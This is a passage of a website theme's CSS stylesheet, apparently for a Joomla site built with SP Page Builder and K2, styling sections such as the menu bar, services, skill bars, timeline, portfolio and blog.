    color: #3f3f3f;

    text-transform: uppercase;

}

.lt-button:hover {

    color: #fff;

}

/***** MENU BAR *****/

#sp-header-sticky-wrapper {

    position: relative;

    z-index: 999;

}

.sticky-wrapper.is-sticky #sp-header {

    background: none repeat scroll 0 0 #06162a !important;

    opacity: 0.9;

}

/***** SLIDER *****/

#sp-main-body .home-page #sp-slide-wrapper {

    

}

/***** INTRODUCTION *****/

#sp-page-builder .sppb-section-title.sppb-text-center .sppb-title-subheading {

    display: block;

}

.lt-introduction .lt-intro-sub {

    cursor: pointer;

}

.lt-introduction .lt-intro-sub i {

    color: #fff;

    border-radius: 50%;

    display: inline-block !important;

    height: 90px !important;

    line-height: 90px !important;

    margin-bottom: 20px;

    width: 90px !important;

    -webkit-transition: 0.7s ease-in-out;

    -moz-transition: 0.7s ease-in-out;

    -ms-transition: 0.7s ease-in-out;

    -o-transition: 0.7s ease-in-out;

    transition: 0.7s ease-in-out;

}

.lt-introduction .lt-intro-sub:hover i {

    cursor: pointer;

    -webkit-transform: rotateY(360deg);

    -moz-transform: rotateY(360deg);

    -ms-transform: rotateY(360deg);

    -o-transform: rotateY(360deg);

}

.lt-introduction .lt-intro-sub h3 {

    text-transform: uppercase;

    font-weight: 700;

    font-size: 14px;

    color: #252525;

    -webkit-transition: 0.7s ease-in-out;

    -moz-transition: 0.7s ease-in-out;

    -ms-transition: 0.7s ease-in-out;

    -o-transition: 0.7s ease-in-out;

    transition: 0.7s ease-in-out;

    background: url(../images/border-title-content.png) no-repeat bottom center;

    padding-bottom: 18px;

}

.lt-introduction .lt-intro-sub h3:hover {

    -webkit-transition: 0.7s ease-in-out;

    -moz-transition: 0.7s ease-in-out;

    -ms-transition: 0.7s ease-in-out;

    -o-transition: 0.7s ease-in-out;

    transition: 0.7s ease-in-out;

}

.lt-introduction .lt-intro-sub p {

    font-size: 13px;

}

.lt-introduction .lt-intro-sub a p {

    font-weight: 800;

}

/***** OUR *****/

.our-content {

    border: 3px solid #eeeeee;

    padding: 30px;

}

/***** CAR *****/

.car-content:hover {

    cursor: pointer;

}

.car-content h3 {

    text-transform: uppercase!important;

    background: url(../images/border-title-content.png) no-repeat bottom left;

    padding-bottom: 20px;

    margin-bottom: 13px;

    -webkit-transition: 0.7s ease-in-out;

    -moz-transition: 0.7s ease-in-out;

    -ms-transition: 0.7s ease-in-out;

    -o-transition: 0.7s ease-in-out;

    transition: 0.7s ease-in-out;

}

.car-content strong {

    text-transform: uppercase!important;

}

.car-content h4 {

    padding-top: 10px!important;

}

.car-content {

    margin: 30px 0;

}

/***** BRANDS *****/

.brands-content {

    margin-top: 10px;

    margin-left: 20px;

}

.brands-content img {

    opacity: 0.5;

    -webkit-transition: 0.7s ease-in-out;

    -moz-transition: 0.7s ease-in-out;

    -ms-transition: 0.7s ease-in-out;

    -o-transition: 0.7s ease-in-out;

    transition: 0.7s ease-in-out;

}

.brands-content:hover img {

    opacity: 1;

    cursor: pointer;

}

/***** INFOR *****/

#infor_wrapper {

    margin: 0!important;

    cursor: pointer;

}

#infor_wrapper .infor-content {

    padding: 30px 50px;

    color: #fff;

}

#infor_wrapper .infor-content h5 {

    font-size: 18px;

    line-height: 30px;

}

#infor_wrapper .list-content-info p {

    background: url(../images/icon-list-content-info.png) no-repeat left;

    padding-left: 15px;

}

/***** BANNER *****/

.lt-banner-content .sppb-addon-title {

    font-size: 14px;

    letter-spacing: 1.5px;

    text-transform: uppercase;

}

.lt-banner-content h2 {

    background: url(../images/border-title.png) no-repeat bottom center;

    padding-bottom: 20px;

    letter-spacing: 1.5px;

    text-transform: uppercase;

}

.lt-banner-content ul {

    padding-left: 0;

    padding-top: 20px;

}

.lt-banner-content ul li {

    display: inline-block;

    padding: 0 10px;

}

/***** SERVICES *****/

.lt-service-item {

    padding: 20px 0;

    cursor: pointer;

}

.lt-service-item .pull-left i {

    color: #4e4e4e;

    background: #f5f5f5;

    border-radius: 50%;

    display: inline-block !important;

    height: 70px !important;

    line-height: 70px !important;

    margin-bottom: 20px;

    width: 70px !important;

    -webkit-transition: 0.7s ease-in-out;

    -moz-transition: 0.7s ease-in-out;

    -ms-transition: 0.7s ease-in-out;

    -o-transition: 0.7s ease-in-out;

    transition: 0.7s ease-in-out;

}

.lt-service-item:hover .pull-left i {

    color: #fff;

    -webkit-transition: 0.7s ease-in-out;

    -moz-transition: 0.7s ease-in-out;

    -ms-transition: 0.7s ease-in-out;

    -o-transition: 0.7s ease-in-out;

    transition: 0.7s ease-in-out;

}

.lt-service-item h3 {

    text-transform: uppercase;

    font-weight: 700;

    -webkit-transition: 0.7s ease-in-out;

    -moz-transition: 0.7s ease-in-out;

    -ms-transition: 0.7s ease-in-out;

    -o-transition: 0.7s ease-in-out;

    transition: 0.7s ease-in-out;

}

.lt-service-item:hover h3 {

    -webkit-transition: 0.7s ease-in-out;

    -moz-transition: 0.7s ease-in-out;

    -ms-transition: 0.7s ease-in-out;

    -o-transition: 0.7s ease-in-out;

    transition: 0.7s ease-in-out;

}

/***** CUSTOM CLIENT *****/

.lt-clients {

    background: #fafafa;

    border-top: 1px solid #e8e8e8;

}

.lt-clients .lt-sub-clients {

    margin: 5px 0;

    text-align: center;

}

.lt-clients .lt-sub-clients img {

  opacity: 0.7;

  transition: all 400ms ease;

}

.lt-clients .lt-sub-clients img:hover {

  cursor: pointer;

  opacity: 1;

  transition: all 400ms ease;

}

/***** SKILL *****/

.lt-our-skill h3,

.lt-our-skill p,

.lt-skill-sub h4,

.lt-skill-sub h5 {

    color: #fff;

}

.lt-our-skill .lt-skill-sub p {

    width: 100%;

    position: relative;

    height: 30px;

    background: #eee;

}

.lt-our-skill .lt-skill-sub p .expand {

    position: absolute;

    padding-bottom: 6px;

    text-indent: 9999px;

}

.lt-our-skill .lt-skill-sub p em {

    position: absolute;

}

.lt-our-skill .lt-skill-sub h4 {

    font-size: 18px;

    font-weight: 300;

}

.lt-our-skill .lt-skill-sub h3 {

    font-size: 16px;

}

.html5       { width:60%;  -moz-animation:html5 2s ease-out;       -webkit-animation:html5 2s ease-out;       }

.css3        { width:80%;  -moz-animation:css3 2s ease-out;        -webkit-animation:css3 2s ease-out;        }

.jquery      { width:40%;  -moz-animation:jquery 2s ease-out;      -webkit-animation:jquery 2s ease-out;      }

.photoshop   { width:50%;  -moz-animation:photoshop 2s ease-out;   -webkit-animation:photoshop 2s ease-out;   }



@-moz-keyframes html5       { 0%  { width:0px;} 100%{ width:70%;}  }

@-moz-keyframes css3        { 0%  { width:0px;} 100%{ width:80%;}  }

@-moz-keyframes jquery      { 0%  { width:0px;} 100%{ width:50%;}  }

@-moz-keyframes photoshop   { 0%  { width:0px;} 100%{ width:10%;}  }

@-moz-keyframes dreamweaver { 0%  { width:0px;} 100%{ width:100%;} }



@-webkit-keyframes html5       { 0%  { width:0px;} 100%{ width:70%;}  }

@-webkit-keyframes css3        { 0%  { width:0px;} 100%{ width:80%;}  }

@-webkit-keyframes jquery      { 0%  { width:0px;} 100%{ width:50%;}  }

@-webkit-keyframes photoshop   { 0%  { width:0px;} 100%{ width:10%;}  }

@-webkit-keyframes dreamweaver { 0%  { width:0px;} 100%{ width:100%;} }

/***** TEAM *****/ 

.lt-sub-team {

    cursor: pointer;

}

.lt-sub-team h5 {

    font-size: 12px;

    text-transform: uppercase;

    font-weight: 700;

    margin-top: 20px;

}

.lt-sub-team h3 {

    font-size: 15px;

    text-transform: uppercase;

    font-weight: 700;

    margin-top: 0!important;

}



/***** TWITTER *****/

.lt-twitter h3,

.lt-twitter h4,

.lt-twitter p {

    color: #fff;

}

.lt-twitter img {

    display: block;

    margin: 0 auto;

}

.lt-twitter h4 {

    line-height: 60px;

    font-size: 28px;

}

/***** TIMELINE *****/

.lt-history-sub-left {

    padding-top: 90px;

    border-right: 3px solid #e5e5e5;

    padding-right: 30px;

}

.lt-history-sub .lt-history-item {

    cursor: pointer;

    padding: 50px 0;

}

.lt-history-sub .lt-history-item i {

    color: #4e4e4e;

    background: #f5f5f5;

    border-radius: 50%;

    display: inline-block !important;

    height: 70px !important;

    line-height: 70px !important;

    margin-bottom: 20px;

    width: 70px !important;

    -webkit-transition: 0.7s ease-in-out;

    -moz-transition: 0.7s ease-in-out;

    -ms-transition: 0.7s ease-in-out;

    -o-transition: 0.7s ease-in-out;

    transition: 0.7s ease-in-out;

}

.lt-history-sub .lt-history-item:hover i {

    color: #fff;

    -webkit-transition: 0.7s ease-in-out;

    -moz-transition: 0.7s ease-in-out;

    -ms-transition: 0.7s ease-in-out;

    -o-transition: 0.7s ease-in-out;

    transition: 0.7s ease-in-out;

}

.lt-history-sub .lt-history-item h3 {

    text-transform: uppercase;

    color: #252525;

    -webkit-transition: 0.7s ease-in-out;

    -moz-transition: 0.7s ease-in-out;

    -ms-transition: 0.7s ease-in-out;

    -o-transition: 0.7s ease-in-out;

    transition: 0.7s ease-in-out;

}

.lt-history-sub .lt-history-item:hover h3 {

    -webkit-transition: 0.7s ease-in-out;

    -moz-transition: 0.7s ease-in-out;

    -ms-transition: 0.7s ease-in-out;

    -o-transition: 0.7s ease-in-out;

    transition: 0.7s ease-in-out;

}

.lt-history-sub .lt-history-item p {

    color: #808080;

}

.lt-history-sub .lt-history-item h6 {

    color: #e5e5e5;

}

/***** BUY THEME *****/

.lt-buy-theme {

    background: #fafafa;

    border-top: 1px solid #e8e8e8;

}

/***** PORTFOLIO *****/

.sp-simpleportfolio.layout-gallery-nospace .sp-simpleportfolio-item {

    padding: 10px!important;

}

/***** STATISTIC *****/

.lt-statistic .sppb-title-heading,

.lt-statistic p {

    color: #fff;

} 

/***** BLOG *****/

#lt-k2-blog div.k2ItemsBlock ul {

    padding-left: 0;

}

#lt-k2-blog div.k2ItemsBlock ul li {

    float: left;

    margin-right: 10px;

    width: 23%;

}

#lt-k2-blog a.moduleItemImage img {

    width: 100%!important;

}

#lt-k2-blog .media-body {

    padding-top: 10px;

}

/***** K2 *****/

span.catItemImage img,

span.itemImage img {

    width: 100%!important;

}

#sp-right .k2ItemsBlock ul li img {

  width: 100%;

}



/* Refine Page Builder */

#sp-page-builder .sppb-section-title.sppb-text-center .sppb-title-subheading {

    margin: 0 auto;

}

.lt-page-service i {

  margin-top: 10px;

}

.sp-simpleportfolio-img {

    width: 100%;

}